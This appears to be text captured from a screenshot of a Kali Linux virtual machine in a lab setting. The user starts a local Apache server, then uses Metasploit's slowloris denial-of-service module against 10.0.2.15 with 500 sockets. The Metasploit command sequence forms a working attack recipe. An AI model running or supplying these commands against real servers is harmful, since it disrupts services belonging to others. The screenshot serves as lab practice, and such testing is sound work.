 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
12:17 PM
90%
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# service apache2 start
(root💀kali)-[~]
# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2021-12-17 12:09:31 EST; 6min ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 1226 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 1237 (apache2)
Tasks: 6 (limit: 5696)
Memory: 18.6M
CPU: 133ms
CGroup: /system.slice/apache2.service
├─1237 /usr/sbin/apache2 -k start
├─1240 /usr/sbin/apache2 -k start
├─1241 /usr/sbin/apache2 -k start
├─1242 /usr/sbin/apache2 -k start
├─1243 /usr/sbin/apache2 -k start
└─1244 /usr/sbin/apache2 -k start
Dec 17 12:09:31 kali systemd[1]: Starting The Apache HTTP Server...
Dec 17 12:09:31 kali systemd[1]: Started The Apache HTTP Server.
(root💀kali)-[~]
#
(root💀kali)-[~]
# msfconsole
METASPLOIT by Rapid7
EXPLOIT
[msf >]
RECON
LOOT
PAYLOAD
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > search slowloris
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.2.15
rhost ⇒ 10.0.2.15
msf6 auxiliary(dos/http/slowloris) > set sockets 500
sockets ⇒ 500
msf6 auxiliary(dos/http/slowloris) > run
KALI
BY OFFENSIVE SECURITY
Right
ENG
IN
22:47
17-12-2021
2